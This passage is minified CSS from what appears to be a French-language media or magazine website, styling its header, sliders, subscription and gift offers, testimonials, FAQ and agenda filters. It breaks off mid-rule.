img.logo{height:152px}body.search .logo{display:block;margin:0 auto}.ul-list-filter{padding:0;margin:0;font-size:12px}.ul-list-filter li{float:left;margin-left:10px}.ul-main-category{text-align:center;margin:0;padding:0;padding:15px 0;font-weight:600;border-bottom:1px solid #eaeaea;width:1200px;margin:0 auto}.ul-main-category li{display:inline-block;margin-bottom:0;margin-right:5px;font-size:14px}.sticky.sactive #header.smaller .ul-main-category li{margin-right:20px;font-size:13px}.sticky.sactive #header.smaller .ul-main-category li.old{margin-right:0}.ul-main-category li h1{font-size:15px;display:inline-block;margin-right:20px;margin-bottom:0;font-weight:700}.ul-main-category li a{color:#000;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none;text-transform:uppercase;font-weight:800;font-family:'Gotham-Bold';padding:10px 20px}.sticky.sactive #header.smaller .wrap-main-category{margin-bottom:0}.ul-main-category li a:hover{background:#fff}.ul-main-category li.last a:hover{background:var(--wpr-bg-abcf26e4-fd68-409b-ac6c-c44d13050ba5) no-repeat;opacity:.5}body.search .ul-main-category li a{color:#000}.ul-main-category li.last{margin-right:0;margin-left:0}.wrap-main-category .ul-main-category li.old{margin-right:0}.wrap-main-category .ul-main-category li.old a{padding-right:0}.a-contact-mainmobile{font-size:11px;text-transform:uppercase;text-align:center;display:block;margin-top:15px}.ul-main li a.c10:hover,.ul-main-category li a.c10:hover,.ul-main-category li a.c10.selected{color:#ffd000!important}.ul-main li a.c54:hover,.ul-main-category li a.c54:hover,.ul-main-category li a.c54.selected{color:#ffd000!important}.ul-main li a.c61:hover,.ul-main-category li a.c61:hover,.ul-main-category li a.c61.selected{color:#ffd000!important}.ul-main li a.c11:hover,.ul-main-category li a.c11:hover,.ul-main-category li a.c11.selected{color:#ffd000!important}.ul-main li a.c12:hover,.ul-main-category li a.c12:hover,.ul-main-category li a.c12.selected{color:#ffd000!important}.ul-main li a.c29:hover,.ul-main-category li a.c29:hover,.ul-main-category li a.c29.selected{color:#ffd000!important}.grid-hover-bg-s78{background:#ffd000}.content-post-s78 h2{color:#ffd000}.grid-color-c78 a:hover{color:#ffd000}.grid-hover-bg-s10,.grid-hover-bg-s80,.content-post-s10 .wrap-alert-premium-post,.content-post-s80 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s54,.content-post-s54 .wrap-alert-premium-post{background:#e5a4b7}.grid-hover-bg-s61,.grid-hover-bg-s81,.content-post-s61 .wrap-alert-premium-post,.content-post-s81 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s11,.grid-hover-bg-s83,.content-post-s11 .wrap-alert-premium-post,.content-post-s83 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s12,.grid-hover-bg-s82,.content-post-s12 .wrap-alert-premium-post,.content-post-s82 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s29,.grid-hover-bg-s79,.content-post-s29 .wrap-alert-premium-post,.content-post-s79 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s78{background:#ffd000}.grid-hover-bg-s{background:#ffd000}.grid-color-c10 a:hover,.grid-color-c80 a:hover,.grid-color-c10,.grid-color-c80,.content-post-s10 h2,.content-post-s80 h2,.span-name-category.s10,.color-c10,.color-c80{color:#ffd000!important}.grid-color-c54 a:hover,.content-post-s54 h2,.span-name-category.s54{color:#ffd000}.grid-color-c61 a:hover,.grid-color-c81 a:hover,.content-post-s61 h2,.content-post-s81 h2,.span-name-category.s61,.color-c81,.color-c61{color:#ffd000!important}.grid-color-c11 a:hover,.grid-color-c83 a:hover,.content-post-s11 h2,.content-post-s83 h2,.span-name-category.s11,.color-c83,.color-c11{color:#ffd000!important}.grid-color-c12 a:hover,.grid-color-c82 a:hover,.content-post-s12 h2,.content-post-s82 h2,.span-name-category.s12,.color-c12,.color-c89{color:#ffd000!important}.grid-color-c29 a:hover,.grid-color-c79 a:hover,.content-post-s29 h2,.content-post-s79 h2,.span-name-category.s29,.color-c79,.color-c29{color:#ffd000!important}.ul-main-category li a.c78:hover,.ul-main-category li a.c78.selected{color:#ffd000!important}.ul-main-category li a.cAgenda:hover,.ul-main-category li a.cAgenda.selected{color:#ffd000!important}.ul-main-filter{top:38px;right:40px;position:absolute;margin:0;padding:0;z-index:1500}#header.smaller .logo{display:block}#header.smaller .ul-main-filter{top:18px;right:46px;position:absolute;margin:0;padding:0;z-index:1500}#header .ul-main-filter .a-search{display:none}#header.smaller .ul-main-filter .a-search{display:block;margin-right:-10px}.ul-main-filter li{margin-bottom:0;float:left;margin-right:35px}#header.smaller .ul-main-filter li{margin-right:27px}.ul-main-filter li.last{margin-right:0;display:none}.a-search:hover{background:var(--wpr-bg-6a9964ca-3c33-4f38-a62d-414676191e1f) no-repeat}.a-search{cursor:pointer;background:var(--wpr-bg-f9a4da68-460d-4c82-a2a7-d53fc51c27b2) no-repeat;display:block;width:24px;height:20px}.a-search.s2{cursor:pointer;background:var(--wpr-bg-1f5e3155-3c9e-4c2f-b99c-5116e3ce3acc) no-repeat;display:block;width:24px;height:20px;position:relative;top:5px}.a-member{cursor:pointer;background:var(--wpr-bg-593151f8-8a62-429c-8688-aaba57558d6d) no-repeat;display:block;width:24px;height:20px}.a-member:hover{background:var(--wpr-bg-1ec6a6c2-62c4-4c90-8c1b-054e69d69799) no-repeat;display:block;width:24px;height:20px}#header .a-cart{background:var(--wpr-bg-08725116-7895-4548-b290-a5990a8d20a3) no-repeat;display:block;width:24px;height:24px;position:relative;padding:0;border:none}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{background:var(--wpr-bg-8049eed8-5312-4042-a1ab-484cd2c5e13c) no-repeat!important;display:block!important;position:relative!important}.wrap-member .ico-header.account:hover .a-cart-header{background:var(--wpr-bg-68a98b5d-51eb-4d31-a781-c08c7cc2eecf) no-repeat!important}.ul-main-filter li.cart{float:right;margin-right:0;display:none}#header.smaller .ul-main-filter li.cart{display:block;float:left;margin-right:22px;margin-top:-3px}.wrap-member .a-cart{border:none;padding:0;margin-left:15px;margin-top:3px;display:none!important;margin:0 auto}#header.smaller .li-member{margin-right:0!important}.a-cart span.number{width:12px;border-radius:100%;display:block;font-size:9px;font-weight:400;margin:0 auto;padding-top:9px;text-align:center}.a-cart:hover span.number{color:#fed035}.a-gift-subscription{text-transform:uppercase;text-transform:uppercase;font-size:11px;font-weight:800;padding:1px 10px;background:transparent;color:#000;border:1px solid black!important;display:inline-block;position:relative;margin-left:28px;top:25px}.a-gift-subscription:hover{border:1px solid black!important;background:black!important;color:#fff}.sticky.sactive #header.smaller .a-gift-subscription{display:none}.wrap-main-header{display:flex;position:relative;top:78px}.ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty .ul-main-filter li.cart{display:block!important}#header.smaller .wrap-member .a-cart{display:none!important}body.bodyCartnotEmpty .a-cart{display:block!important}body.bodyCartnotEmpty #header .ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty #header.smaller .ul-main-filter li.cart{display:block!important}.wrap-member .a-cart.show{display:block!important}.ul-main-filter li.cart.show{display:block!important}.responsive-main-category .selectric .label{color:#000}.responsive-main-category .selectric{border:0}.responsive-main-category .selectric .button:after{border-top-color:#000}.responsive-main-category .selectric-items li{color:#000}.responsive-main-category .selectric-items li.highlighted,.responsive-main-category .selectric-items li:hover{background:#fff;color:#ffd000}.wrap-filter-list{font-size:12px;font-weight:500;padding-top:1px;margin-right:-30px;opacity:0;text-transform:uppercase}.wrap-filter-list a{margin-left:10px}.wrap-filter-list.open{opacity:1;margin-right:0;transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-right 0.7s cubic-bezier(.26,.63,0,.96)}#header.smaller .ul-main-category.hide{opacity:0}#header.smaller .ul-main-category li.last{display:none}#header.smaller .ul-main-category li.old{margin-right:0}.wrap-submain.fixed{position:fixed;width:1200px;top:79px;z-index:8000;background:#fff}.ul-submain{margin:0;padding:0;text-align:center;padding:25px 0}.wrap-submain.fixed .ul-submain{padding:10px 0;padding-top:30px}.ul-submain li{display:inline-block;text-transform:uppercase;font-size:14px;margin-bottom:0;font-weight:700;padding:5px 25px}.ul-submain li a{display:block;font-size:13px}.ul-submain li a{color:#000;position:relative}.ul-submain li a:after,.ul-submain li a.selected:after{color:#000;content:"";display:block;position:absolute;width:0;height:1px;background:#000;top:18px;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected:after{width:100%}.ul-submain li a:hover:after{width:100%;color:#000;transition:all 0.5s cubic-bezier(.26,.63,0,.96);-moz-transition:all 0.5s cubic-bezier(.26,.63,0,.96);-webkit-transition:all 0.5s cubic-bezier(.26,.63,0,.96)}.ul-submain li a.selected{color:black!important}.ul-submain li a.selected:hover:after{width:100%}.wrap-submain.s2{margin-top:80px}.wrap-submain.s2 .ul-submain li a{color:#afafaf}.wrap-submain.s2 .ul-submain li a:hover{color:#000}.wrap-bg-slider{background-color:rgba(0,0,0,.7);height:100%;width:100%;position:absolute}body.category .wrap-bg-slider{background-color:rgba(0,0,0,.3)}.second-title-slider,.content-slider{opacity:0}.second-title-slider{position:absolute;top:40%;left:50%;margin-left:-300px;display:block;text-align:center;font-size:55px;font-weight:700;color:#fff;text-overflow:ellipsis;word-wrap:break-word;line-height:60px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .second-title-slider,.slick-slide.slick-center .content-slider{opacity:1;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.slick-slide.slick-center .wrap-bg-slider{background-color:rgba(0,0,0,.3);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slick-dots{display:none!important}.slick-slider{overflow:hidden;width:100%;max-height:800px}.slick-slider img,.wrap-img-slider-category{width:100%;object-fit:cover;height:100%}body.home .slick-slider img,body.home .wrap-img-slider-category{opacity:0;height:525px}.wrap-img-slider-category{-webkit-background-size:cover;background-size:cover;opacity:1!important}.slick-slider button{background:#fff;position:absolute;border:1px solid #fff;width:45px;height:45px;border-radius:100%}.slick-slider .content-slider{position:absolute;bottom:80px;line-height:20px;color:#fff;text-align:center;left:50%;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.first-title-slider{font-family:'Space Mono',monospace;text-transform:none;font-weight:300;margin:0;font-size:22px;display:block;margin-bottom:10px}.slick-slider .content-slider span{text-transform:uppercase;font-size:14px;font-weight:600}.slick-slide{position:relative}.slick-arrow{position:absolute;z-index:8888;top:50%;margin-top:-25px}.slick-arrow:hover{opacity:1}.slick-prev{left:25px}.slick-next{right:25px}.cta{width:100%;cursor:pointer;position:absolute}.cta .arrow{left:2px}.arrow{position:absolute;bottom:0;margin-left:-8px;width:20px;height:16px;background-size:contain;top:-8px}.segunda{margin-left:0}.prev{background:var(--wpr-bg-c88fcd70-35d9-4394-b514-f8aae915e2b3) no-repeat}.next{background:var(--wpr-bg-f105632c-b85b-42b7-8a31-209724639775) no-repeat}@keyframes bounceAlphaPrev{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(-10px) scale(.9)}26%{opacity:0;transform:translateX(10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}@keyframes bounceAlphaNext{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider button:hover,.slick-slider button:active,.slick-slider button:focus{background:#fff;opacity:1;outline:none}.slick-slider .slick-prev:hover .arrow{animation-name:bounceAlphaPrev;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.slick-slider .slick-next:hover .arrow{animation-name:bounceAlphaNext;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}#header{position:relative;display:table;width:100%;height:208px}#header>div{display:table-cell;vertical-align:middle}#custom-header{position:relative}#custom-header>img{width:100%;max-width:none}.sticky #header{background:#fff;position:relative;z-index:7000;top:0}.sticky #header.smaller{background:#fff;position:fixed;z-index:7000;top:0}body.single-page.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller{height:100px!important}.sticky.sactive #header.smaller .ul-main-category a{color:#000;font-weight:800;padding:0}.sticky.sactive #header.smaller .ul-main-category{top:36px;position:absolute;width:100%;padding:0;left:-1%;border:none}.sticky.sactive #header.smaller .logo{margin:initial;padding:0;width:145px;margin-top:-10px;transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-webkit-transition:opacity 1s ease-in-out;height:76px;opacity:1}.sticky.sactive #header.smaller #logo img{height:100%;width:auto}.logo-small{display:none}body.sticky.sactive #header.smaller .logo-small{display:block}body.sticky.sactive #header.smaller #logo-gif{display:none}.sticky.sactive #header.smaller .a-logo{margin:initial;width:50px;top:50%;margin-top:-5px}.sticky.sactive #header .responsive-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{position:absolute;top:28px;left:225px;width:250px;display:none}.a-main-btn{display:block;height:37px;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}.b-menu{cursor:pointer;display:inline-block;position:relative;transition:all 0.4s ease;user-select:none;z-index:12}.b-bun{background:#000;position:relative;transition:all 0.4s ease}.b-bun--top{height:3px;top:2px;width:26px}.b-bun--mid{height:3px;top:7px;width:26px}.b-bun--bottom{height:3px;top:12px;width:26px}.span-title-burger{color:#000;font-size:14px;margin-left:10px;position:relative;top:8px;font-family:'Gotham-Bold'}.wrap-progress-bar{height:3px;position:absolute;bottom:0;width:100%;z-index:-1;background:#e9e9e9;left:0;display:none!important}.progress-bar{width:0;background:#ffd201;left:0;position:absolute;top:0;height:3px}#header.header-post.smaller .wrap-progress-bar{display:block!important}.wrap-bg-popup{z-index:8000;background:rgba(0,0,0,.8);position:fixed;width:100%;height:100%;top:0;left:0;display:none}.wrap-content-popup{width:900px;height:580px;z-index:9999;position:absolute;top:50%;left:50%;margin-top:-290px;margin-left:-450px}.left-content-popup,.right-content-popup{width:50%;float:left;height:580px}.right-content-popup{background:#fff;height:580px;padding:30px 35px}.left-content-popup img{width:100%;height:100%}.right-content-popup .logo{padding:0;width:200px;margin:0 auto;display:block}.right-content-popup h6{text-transform:uppercase;font-weight:800;margin-bottom:10px;font-size:18px;margin-top:50px}.right-content-popup p{text-transform:uppercase;font-size:14px;line-height:24px}.mejs-controls .mejs-time-rail .mejs-time-current a.spanplay{content:'';display:block;height:15px;width:15px;background:red;position:absolute;right:0;z-index:9999;cursor:move}strong.s2{font-weight:800}span.yellow{color:#ffd019}span.bold{color:#ffd019;font-weight:800}.p-title{text-transform:uppercase;font-weight:800;font-size:20px;line-height:26px}.p-title.s2{font-weight:500;font-size:16px;line-height:22px}.p-title.s2 strong{font-size:18px;font-weight:700}.p-title.s3{font-size:22px;line-height:30px}.p-title.s4{font-size:16px;line-height:22px;margin-top:30px;display:block}.form-s1{width:100%;margin:0 auto}.form-s1 label{font-weight:600;text-transform:uppercase!important;font-size:14px!important;margin-bottom:7px!important;display:block!important;color:black!important;font-family:'Montserrat'}.form-s1 input{border:1px solid #7f7f7f!important;background:white!important;width:100%!important;display:block;padding:13px 7px!important;margin:0 auto;margin-bottom:14px!important}.form-s1 input::-webkit-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input::-moz-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}.form-s1 input:-ms-input-placeholder{color:#b2b2b2;font-weight:100;text-transform:uppercase}input.required{border:1px solid #991010!important}.wrap-member{position:absolute;top:85px;right:0;display:flex;column-gap:28px}#header.smaller .wrap-member,#header.smaller .a-main-btn{display:none}#header.smaller .a-main-btn{display:block;right:0;left:auto;top:7px;z-index:200;-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;position:absolute}#header.smaller .a-main-btn .span-title-burger{display:none}#header.smaller .wrap-main-header{position:initial}#header .li-member{display:none}#header.smaller .li-member{display:block;margin-right:0}.wrap-member .div-ico-header a,.submain-wrap-member a{text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative;display:block}.wrap-member a.s1:hover,.submain-wrap-member a.s1:hover{background:#000;color:#fff}.wrap-member a.s2:hover,.submain-wrap-member a.s2:hover{background:#000;color:#fff;border:1px solid #000}.wrap-member a.s2,.submain-wrap-member a.s2{background:#fed035;color:#fff;border:1px solid #fed035;margin-left:10px}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{content:"";background:var(--wpr-bg-221ca33b-d2ce-48a9-9081-03a52c8c5ed6) no-repeat 50% 50%;display:block;width:20px;height:20px;position:absolute;left:-20px;top:3px}.wrap-member a.s3,.submain-wrap-member a.s3{border:none;display:inline}.wrap-member a.s3:hover,.submain-wrap-member a.s3:hover{opacity:.7;background:none;color:#000}.submain-wrap-member{display:none;position:absolute;right:2.5%;background:#fff;top:66px;padding:40px;border:1px solid #000;padding-right:20px;padding-top:20px;padding-bottom:17px;padding-left:20px;text-align:center}body.logged-in .submain-wrap-member a.s2{display:block;text-align:center;margin-top:10px}.a-gift-subscription-scroll{display:block;margin-top:8px}.a-gift-subscription-scroll:hover{background:#000;color:#fff}.submain-wrap-member a.s2{display:block;margin-left:0;text-align:center;margin-top:8px}.wrap-member .a-premium-active,.wrap-member .a-premium-active:hover,.submain-wrap-member .a-premium-active,.submain-wrap-member .a-premium-active:hover{background:#ffffff!important;color:black!important;border:1px solid black!important;cursor:context-menu!important}.wrap-member .ico-header span{text-align:center}.wrap-member .ico-header span.span-title-ico{font-size:12px;font-weight:600;font-family:'Montserrat',sans-serif}.a-cart-header{cursor:pointer;background:var(--wpr-bg-5782f5d6-cea9-4ddc-8258-9ea3ff0570c3) no-repeat;display:block;width:24px;height:22px;border:none!important;margin:0 auto;top:1px}.wrap-member .div-ico-header{height:23px}.wrap-member .div-ico-header:hover{cursor:pointer}.wrap-member .a-popop-premium{text-transform:uppercase;font-size:11px;font-weight:800;border:1px solid #ffd201!important;padding:2px 10px;background:#ffd201!important;color:#fff;position:absolute;right:0}.wrap-member .a-popop-premium:hover{background:black!important;color:#fff;border:1px solid black!important}.wrap-member .ico-header:hover a{color:#ffd201}.wrap-btn-subscription{position:relative;top:-5px}.wrap-choice-abonnement.s1 h2{color:#ffd201}.wrap-choice-abonnement.s2 h2{color:#74cdbb}.wrap-choice-abonnement .wrap-feed-category{margin-top:30px}.wrap-choice-abonnement.s2{margin-bottom:100px}.wrap-choice-abonnement.s2 .wrap-price-abonnement{height:100%}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:75px}.wrap-choice-abonnement.s2 .eltd-btn,.wrap-choice-abonnement.s2 .eltd-btn-text{background-color:#74cdbb!important}.wrap-choice-abonnement.s2 .eltd-detached-effect{border:2px solid #74cdbb!important}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{margin-top:20px;font-family:'Space Mono';font-size:16px;line-height:22px}.wrap-choice-abonnement{text-align:center;margin-top:60px}.content-abonnement{height:630px;position:relative;margin-bottom:35px}.content-abonnement.gift{height:100%}.content-abonnement.gift .wrap-price-abonnement{position:relative!important;transform:none!important;top:0!important;left:0!important;margin-top:0!important;border:none;padding-bottom:0!important;height:100%!important;font-size:24px!important}.content-abonnement.gift .header-abonnement span{margin-top:10px}.content-abonnement.gift .header-abonnement div{line-height:22px;width:100%}.content-abonnement .header-abonnement div p{margin-bottom:12px;line-height:22px;font-weight:700}.content-abonnement.gift .eltd-btn-text.s3{height:265px;width:100%;padding-top:60px}.content-abonnement.gift .eltd-btn{width:100%;margin-top:0!important}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:40px}.header-promoTop{height:40px;background:#fff}.wrap-global-content-abonnement.last .header-promoTop{display:block;background:#fff;border-bottom:1px solid #000;text-transform:uppercase;font-weight:600;height:40px;line-height:40px}.header-abonnement{position:relative;color:#000;text-transform:uppercase;font-size:19px;padding:12px;text-align:center;letter-spacing:.5px;height:160px}.header-abonnement span{display:block;font-weight:600;font-size:14px;font-family:'Montserrat';line-height:20px;margin-top:5px}.header-abonnement div{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}.description-abonnement{background:#fff;padding:35px 30px;text-align:left;border:1px solid #000;border-top:none;position:relative}.description-abonnement ul li{position:relative;font-size:16px;font-weight:500;margin-bottom:20px;font-family:'Montserrat'}.description-abonnement ul li:before{content:"";display:block;width:15px;height:15px;position:absolute;left:0;top:2px}.description-abonnement ul li:hover,.content-abonnement:hover,.wrap-price-abonnement:hover,.wrap-price-abonnement{color:#000}.wrap-global-content-abonnement a:hover{color:#000}.wrap-global-content-abonnement .eltd-btn{margin-top:100px}.wrap-price-abonnement.gift{padding-top:40px}.wrap-global-content-abonnement:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-eveil:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect,.hover-abonnement-gift:hover .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}.hover-abonnement-eveil a{color:black!important}.wrap-global-content-abonnement .eltd-btn-text.s3{padding-bottom:0!important;height:20px}.wrap-price-abonnement{text-transform:uppercase;bottom:30px;text-align:center;width:100%;border:1px solid #000;left:50%;line-height:30px;font-size:24px;margin:0 auto;padding:30px 0;margin-top:60px;display:block;height:120px}.wrap-price-abonnement span{display:block;font-weight:400;font-size:15px;font-family:'Gotham-Medium'}.wrap-price-abonnement .symbol-currency{font-style:normal;font-family:'Montserrat'}.wrap-btn-info{margin-top:45px}.wrap-abonnement-entreprise{padding:35px;margin-top:80px;position:relative;background:#c0b6ea}.wrap-abonnement-entreprise h4{color:#fff;text-align:center;font-size:20px;letter-spacing:.5px;margin-top:0}.wrap-abonnement-entreprise h4 span{display:block;font-size:17px;font-weight:500;margin-top:15px;font-weight:300;font-family:'Gotham-Medium'}.wrap-abonnement-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-abonnement-entreprise .eltd-btn.white,.wrap-abonnement-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#c0b6ea!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-abonnement-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-abonnement-entreprise .img-smile-grid{bottom:10px;right:0;width:100%;height:235px}.wrap-block-abonnement{margin-top:100px;text-align:center}.wrap-block-abonnement.b1 p{font-size:15px;line-height:28px;font-family:'Space Mono';width:80%;margin:30px auto 0 auto}.wrap-block-abonnement .grid-item{width:33%}.grid-hover-abonnement{background:#c0b6ea}.grid-hover-abonnement .img-smile-grid{height:28%}.wrap-block-abonnement .h2-grid{line-height:40px;font-size:33px;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);height:min-content}.wrap-block-abonnement .p-grid{line-height:32px;font-size:32px;font-family:"Montserrat";font-weight:700;display:none}.wrap-addons-abonnement{margin-top:80px}.wrap-addons-abonnement p{color:white!important;text-align:center;font-size:16px!important;width:80%;margin:0 auto}.wrap-addons-abonnement .content-grid-item{margin:10px}.wrap-addons-abonnement .grid-item{float:none}.wrap-abonnement-eveil{text-align:center;margin-bottom:40px}.wrap-abonnement-eveil .wrap-price-abonnement{width:200px;height:100%;padding:12px 0;margin-top:0}.wrap-abonnement-eveil .header-eveil{text-transform:uppercase;font-size:20px;background:#72c9b7;padding:20px;color:#fff}.wrap-abonnement-eveil p{font-family:'Montserrat';font-size:17px}.wrap-abonnement-eveil .content-eveil{border:1px solid #000;border-top:0;padding-top:25px}.wrap-abonnement-eveil:hover p{color:#000}.wrap-abonnement-gift{height:296px;border:8px solid #ffd201;margin-bottom:40px;position:relative;background:#fff}.ruban-gift{position:absolute;left:0;top:0}.ruban-gift.s2{width:110px}.cadre-gift{position:absolute;right:0;bottom:0;width:115px}.content-abonnement-gift{height:100%;position:relative}.wrapper-flex.col2.new-formule{margin:70px 0}.wrap-abonnement-etudiant{padding:25px 0}.wrap-abonnement-etudiant p{font-family:'Montserrat';font-size:17px;color:#fff;text-align:center;margin-bottom:10px}.wrap-abonnement-etudiant a{color:#fff}.wrap-abonnement-etudiant a:hover{text-decoration:underline}.wrap-abonnement-etudiant strong{font-family:'Gotham-Bold'}.btn-help-abonnement span{font-weight:300;font-style:normal;font-size:15px!important}.btn-help-abonnement strong{font-family:'Gotham-Medium'}.wrap-addons-abonnement .grid-sizer,.wrap-addons-abonnement .grid-item{width:33%}.wrap-temoignage{text-align:center;margin-top:50px}.content-temoignage{display:inline-block;height:300px;border:1px solid #000;margin:0 20px;padding:40px 0;vertical-align:top;position:relative}.content-temoignage span{background:var(--wpr-bg-196ce3d9-1f8f-43be-86d4-11aef2dc7096) no-repeat 50% 50%;display:block;width:45px;height:45px;margin:0 auto}.content-temoignage p{width:90%;margin:0 auto;margin-top:20px;font-family:'Space Mono';font-size:13px;line-height:20px}.content-temoignage span.author{display:block;background:none;margin-top:20px;width:100%;font-weight:500;position:absolute;text-align:center;bottom:0;left:50%;transform:translate(-50%,-50%);color:#ffd201;font-family:'Gotham-Medium';font-size:16px}.wrap-temoignage .owl-prev{top:50%!important;margin-top:-10px!important;left:-5px!important}.wrap-temoignage .owl-next{top:50%!important;margin-top:-10px!important;right:10px!important}.wrap-faq{margin-top:40px}.wrap-info-faq{display:none}.wrap-info-faq p{font-size:16px}.wrap-header-faq{text-align:left;text-transform:uppercase;font-weight:900;position:relative;cursor:pointer}.content-faq{padding:10px 15px;border:1px solid #000;text-align:left;margin-bottom:20px}.wrap-info-faq h5{font-size:16px;font-weight:700}.a-close-tab{background:var(--wpr-bg-c0edbf37-be7c-4ba1-b80d-e5e8d0a362e7) no-repeat 50% 50%;transition:0.5s;display:block;width:40px;height:40px;position:absolute;top:-8px;right:-10px;background-size:contain;transform:rotate(90deg)}.a-close-tab.open{transform:rotate(-90deg)}.content-faq.last .a-close-tab{transform:rotate(0deg)}.content-faq.last{display:none}.wrap-info-faq a{color:#77ccba}.a-close-tab.s2{height:25px;width:25px;top:9px;right:0}.cms-entreprise{width:800px;margin:0 auto}.cms-entreprise .title-page{font-size:18px}.cms-entreprise li{font-size:16px;font-weight:500;margin-bottom:25px;list-style-type:disc;padding-left:15px;font-family:'Gotham-Book'}.cms-entreprise ul{margin:30px 0 50px}.cms-entreprise li strong{font-weight:800}.wrap-entreprise{position:relative;padding:40px 0;background:#74cdbb}.wrap-entreprise .img-smile-grid{bottom:30px;right:0;width:100%;height:180px}.wrap-entreprise h4{color:#fff;text-align:center;font-size:24px;letter-spacing:.5px;margin-top:0}.wrap-entreprise h4 span{display:block;font-size:16px;font-weight:500;margin-top:15px;font-weight:300;text-transform:none}.wrap-entreprise .eltd-btn .eltd-btn-text{padding:16px 26px;font-size:10px}.wrap-entreprise .eltd-btn.white,.wrap-entreprise .eltd-btn.transparent .eltd-btn-text{background:white!important;color:#74cdbb!important;border:2px solid #fff;font-weight:700;font-size:10px;padding:16px 26px}.wrap-entreprise .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #fff}.wrap-feed-agenda3{margin-top:45px}.wrap-filter-agenda{text-transform:uppercase;font-size:12px;font-weight:600}.wrap-filter-agenda ul li{float:left;text-transform:uppercase;font-size:12px;font-weight:600;margin-right:10px}.wrap-filter-agenda span{float:left;font-weight:600}.wrap-filter-agenda ul{float:left;margin-left:10px}.wrap-filter-agenda ul li a.selected{color:#fed114}#filter-agenda{margin-left:10px;padding:2px 0;position:relative;top:-2px;text-transform:uppercase;font-size:11px;font-weight:600;color:#000;outline:none;width:155px}.wrap-filter-agenda{text-align:center;margin-top:45px}.wrap-filter-agenda a{font-size:13px;margin:0 25px;text-transform:uppercase;position:relative;display:inline-block}.wrap-filter-agenda a:hover,.wrap-filter-agenda a.selected{color:black!important}.wrap-filter-agenda a.selected:hover{color:black!important}.wrap-filter-agenda a:after{width:0;position:absolute;content:"";top:18px;height:1px;background:#000;left:0;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-filter-agenda a:hover:after,.wrap-filter-agenda a.selected:after{width:100%;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wrap-suggest-post{margin-top:80px;background:#fff;z-index:999;position:relative}.wrap-suggest-post .col50{width:45%}.wrap-suggest-post .col50.left{float:left}.wrap-suggest-post .col50.right{float:right}.content-suggest-post img{margin:0 auto;display:block;margin-bottom:20px}.content-suggest-post 